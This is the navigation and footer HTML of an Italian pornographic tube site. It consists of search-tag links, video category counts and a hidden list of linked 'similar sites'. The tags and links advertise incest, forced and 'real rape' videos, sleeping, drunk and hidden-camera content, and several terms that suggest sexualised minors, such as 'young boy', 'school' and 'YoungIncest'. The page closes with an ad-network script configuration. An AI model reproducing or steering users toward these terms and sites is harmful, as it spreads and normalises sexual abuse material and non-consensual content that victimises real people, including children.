 <li><a href="/it/search/cmV0cm8/" target="_self" title="retro"><i class="la la-search"></i><span>retro</span></a></li>  <li><a href="/it/search/cmVhbCBwYWRyZQ/" target="_self" title="real padre"><i class="la la-search"></i><span>real padre</span></a></li>  <li><a href="/it/search/cGFkcmUgZmlnbGlhIGFuYWxl/" target="_self" title="padre figlia anale"><i class="la la-search"></i><span>padre figlia anale</span></a></li>  <li><a href="/it/search/UGFkcmUgYWJ1c2F0bw/" target="_self" title="Padre abusato"><i class="la la-search"></i><span>Padre abusato</span></a></li>  <li><a href="/it/search/emlhIGFuYWxl/" target="_self" title="zia anale"><i class="la la-search"></i><span>zia anale</span></a></li>  <li><a href="/it/search/TUFNTUEgRklHTElB/" target="_self" title="MAMMA FIGLIA"><i class="la la-search"></i><span>MAMMA FIGLIA</span></a></li>  <li><a href="/it/search/bWFtbWEgYW5hbA/" target="_self" title="mamma anal"><i class="la la-search"></i><span>mamma anal</span></a></li>  <li><a href="/it/search/bWF0dXJlIGFuZCB5b3VuZyBib3k/" target="_self" title="mature and young boy"><i class="la la-search"></i><span>mature and young boy</span></a></li>  <li><a href="/it/search/bW9tIGZvcmNl/" target="_self" title="mom force"><i class="la la-search"></i><span>mom force</span></a></li>  <li><a href="/it/search/bW9tIGJidw/" target="_self" title="mom bbw"><i class="la la-search"></i><span>mom bbw</span></a></li>  <li><a href="/it/search/aGlkZGVuIGNhbQ/" target="_self" title="hidden cam"><i class="la la-search"></i><span>hidden cam</span></a></li>  <li><a href="/it/search/cmVhbCB0YWJvbyBjdW0/" target="_self" title="real taboo cum"><i class="la la-search"></i><span>real taboo cum</span></a></li>  <li><a href="/it/search/TWFkcmUgZSBmaWdsaW8gcmVhbGUgZmF0dG8gaW4gY2FzYQ/" target="_self" title="Madre e figlio reale fatto in casa"><i class="la la-search"></i><span>Madre e figlio reale fatto in casa</span></a></li>  <li><a href="/it/search/U09SRUxMQSBQRUxPU0EgU0NPUEEgRlJBVEVMTE8/" target="_self" title="SORELLA PELOSA SCOPA FRATELLO"><i class="la la-search"></i><span>SORELLA PELOSA SCOPA FRATELLO</span></a></li>  <li><a href="/it/search/emlvIGUgbmlwb3Rl/" target="_self" title="zio e nipote"><i class="la la-search"></i><span>zio e nipote</span></a></li>  <li><a href="/it/search/TWFtbWEgYmVjY2F0YQ/" target="_self" title="Mamma beccata"><i class="la la-search"></i><span>Mamma beccata</span></a></li>  <li><a href="/it/search/bWFkcmUgZSBmaWdsaW8/" target="_self" title="madre e figlio"><i class="la la-search"></i><span>madre e figlio</span></a></li>  <li><a href="/it/search/bm9ubmEgYW5hbGU/" target="_self" title="nonna anale"><i class="la la-search"></i><span>nonna anale</span></a></li>  <li><a href="/it/search/YW5hbCBtb20gYmJ3/" target="_self" title="anal mom bbw"><i class="la la-search"></i><span>anal mom bbw</span></a></li>  <li><a href="/it/search/bW9tIHRhbGsgZGlydHk/" target="_self" title="mom talk dirty"><i class="la la-search"></i><span>mom talk dirty</span></a></li>  <li><a href="/it/search/cmVhbCB0YWJvbyBhbmFs/" target="_self" title="real taboo anal"><i class="la la-search"></i><span>real taboo anal</span></a></li>  <li><a href="/it/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i><span>arab</span></a></li>  <li><a href="/it/search/ZmFtaWdsaWEgZ3J1cHBv/" target="_self" title="famiglia gruppo"><i class="la la-search"></i><span>famiglia gruppo</span></a></li>  <li><a href="/it/search/c2lzIGZvcmNl/" target="_self" title="sis force"><i class="la la-search"></i><span>sis force</span></a></li>  <li><a href="/it/search/TWF0dXJhIG1hbW1hIGZpZ2xpbw/" target="_self" title="Matura mamma figlio"><i class="la la-search"></i><span>Matura mamma figlio</span></a></li>  <li><a href="/it/search/bWFkcmUgaGlqbyByZWFs/" target="_self" title="madre hijo real"><i class="la la-search"></i><span>madre hijo real</span></a></li>  <li><a href="/it/search/UG9tcGlubyBjb24gaW5nb2lvIGZyYXRlbGxvIGUgc29yZWxsYQ/" target="_self" title="Pompino con ingoio fratello e sorella"><i class="la la-search"></i><span>Pompino con ingoio fratello e sorella</span></a></li>  <li><a href="/it/search/aXRhbGlhbm8gbWFtbWEgbm9ubmEgZmlnbGl0IHR1dHRpIGluc2lt/" target="_self" title="italiano mamma nonna figlit tutti insim"><i class="la la-search"></i><span>italiano mamma nonna figlit tutti insim</span></a></li>  <li><a href="/it/search/SGlkZGVu/" target="_self" title="Hidden"><i class="la la-search"></i><span>Hidden</span></a></li>  <li><a href="/it/search/UG92/" target="_self" title="Pov"><i class="la la-search"></i><span>Pov</span></a></li>  <li><a href="/it/search/bWFkcmUgbWFtbWEgZmlnbGlvIGluY2VzdG8/" target="_self" title="madre mamma figlio incesto"><i class="la la-search"></i><span>madre mamma figlio incesto</span></a></li>  <li><a href="/it/search/bGVzYmlhbiByZXRybw/" target="_self" title="lesbian retro"><i class="la la-search"></i><span>lesbian retro</span></a></li>  <li><a href="/it/search/aW5jZXN0byBjb24gc2NhbWJpbyBkaSBjb3BwaWEgdmlkZW8/" target="_self" title="incesto con scambio di coppia video"><i class="la la-search"></i><span>incesto con scambio di coppia video</span></a></li>  <li><a href="/it/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i><span>Dad</span></a></li>  <li><a href="/it/search/TWlvIHBhZHJl/" target="_self" title="Mio padre"><i class="la la-search"></i><span>Mio padre</span></a></li>  <li><a href="/it/search/c2hlbWFsZSBmdWNrIGdpcmw/" target="_self" title="shemale fuck girl"><i class="la la-search"></i><span>shemale fuck girl</span></a></li>  <li><a href="/it/search/c2hlbWFsZQ/" target="_self" title="shemale"><i class="la la-search"></i><span>shemale</span></a></li>  <li><a href="/it/search/UHJlZ25hbnQgVGVlbiBTaG93cyBPZmY/" target="_self" title="Pregnant Teen Shows Off"><i class="la la-search"></i><span>Pregnant Teen Shows Off</span></a></li>  <li><a href="/it/search/c2Nob29s/" target="_self" title="school"><i class="la la-search"></i><span>school</span></a></li>  <li><a href="/it/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i><span>Black</span></a></li>  <li><a href="/it/search/aHVzYmFuZCBzaGFyZXMgd2lmZQ/" target="_self" title="husband shares wife"><i class="la la-search"></i><span>husband shares wife</span></a></li>  <li><a href="/it/search/WW91bmcgaGVudGFp/" target="_self" title="Young hentai"><i class="la la-search"></i><span>Young hentai</span></a></li>  <li><a href="/it/search/YmJ3IHdpZmU/" target="_self" title="bbw wife"><i class="la la-search"></i><span>bbw wife</span></a></li>  <li><a href="/it/search/QW5hbCBoYWlyeSBwcmltYSB2b2x0YSAgcGFkcmU/" target="_self" title="Anal hairy prima volta  padre"><i class="la la-search"></i><span>Anal hairy prima volta  padre</span></a></li>  <li><a href="/it/search/bWFtbWEgIzEzNTU2MQ/" target="_self" title="mamma #135561"><i class="la la-search"></i><span>mamma #135561</span></a></li>  <li><a href="/it/search/c3RlcG1vbQ/" target="_self" title="stepmom"><i class="la la-search"></i><span>stepmom</span></a></li>  <li><a href="/it/search/bWFzc2FnZQ/" target="_self" title="massage"><i class="la la-search"></i><span>massage</span></a></li>  <li><a href="/it/search/ZmFudGF6aSBwb3Ju/" target="_self" title="fantazi porn"><i class="la la-search"></i><span>fantazi porn</span></a></li>  <li><a href="/it/search/Z2F5IG1lbg/" target="_self" title="gay men"><i class="la la-search"></i><span>gay men</span></a></li>  <li><a href="/it/search/Q2luZW1h/" target="_self" title="Cinema"><i class="la la-search"></i><span>Cinema</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categorie</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/it/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Adolescenti <span>(673)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amatoriali <span>(3877)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anale giovanissima <span>(1197)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anale <span>(2693)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatica <span>(1120)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coppia <span>(665)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cornuti <span>(438)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Costretta <span>(1334)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dormire <span>(247)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Famiglia russa <span>(1195)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Famiglia <span>(15445)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fatto in casa <span>(1691)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Figlia <span>(2862)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fratello sorella <span>(1235)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fratello <span>(1519)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gravida <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incesto <span>(7275)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Madre figlia <span>(667)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Madre <span>(2807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma figlio <span>(873)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma ragazzo <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamma <span>(1797)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbazione <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Matura <span>(4680)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonnina <span>(961)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nonno <span>(802)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/213975141/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Omosessuale <span>(654)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre figlia <span>(420)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre figlio <span>(95)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Padre <span>(1032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paparino <span>(4894)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Papà <span>(1744)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pelosa <span>(561)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pompini <span>(5761)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Prima volta <span>(889)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scambisti <span>(195)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sculacciare <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sesso di gruppo <span>(647)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sorella <span>(2089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Telecamere nascoste <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Trio <span>(1807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ubriaco <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uomo vecchio <span>(1052)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vecchio giovane <span>(1228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(245)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(461)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zia <span>(271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/it/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zio <span>(676)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>SITI SIMILI</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-chevron-circle-right"></i> forced creampie site</a></div></li><li><div><a href="https://daddyporn.cc/" data-ct="1323178926"><i class="la la-chevron-circle-right"></i> daddy porn</a></div></li><li><div><a href="https://realincest.me" data-ct="1830630071"><i class="la la-chevron-circle-right"></i> RealIncest</a></div></li><li><div><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><i class="la la-chevron-circle-right"></i> forced orgasm site</a></div></li><li><div><a href="https://bruderschwesterporno.com/" data-ct="3473209908"><i class="la la-chevron-circle-right"></i> bruderschwesterporno.com</a></div></li><li><div><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a></div></li><li><div><a href="http://forcedporn.me/" data-ct="3071687551"><i class="la la-chevron-circle-right"></i> Forced Porn</a></div></li><li><div><a href="https://taboowithmom.com/" data-ct="4279122148"><i class="la la-chevron-circle-right"></i> taboowithmom.com</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a></div></li><li><div><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a></div></li><li><div><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a></div></li><li><div><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a></div></li><li><div><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a></div></li><li><div><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a></div></li><li><div><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a></div></li><li><div><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a></div></li><li><div><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a></div></li><li><div><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a></div></li><li><div><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a></div></li><li><div><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a></div></li><li><div><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a></div></li><li><div><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a></div></li><li><div><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-circle-right"></i> inzest.me</a></div></li><li><div><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-chevron-circle-right"></i> Brutal Gangbang</a></div></li><li><div><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-chevron-circle-right"></i> amateur swingers tube</a></div></li><li><div><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-chevron-circle-right"></i> realincest.pro</a></div></li><li><div><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-chevron-circle-right"></i> 4kredditincestporn.com</a></div></li><li><div><a href="https://sisterporn.me/" data-ct="1328281259"><i class="la la-chevron-circle-right"></i> Sister Porn</a></div></li><li><div><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-chevron-circle-right"></i> incestcreampie</a></div></li><li><div><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-chevron-circle-right"></i> taboosonmom.com</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornoincestiitaliani.pro</span></p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
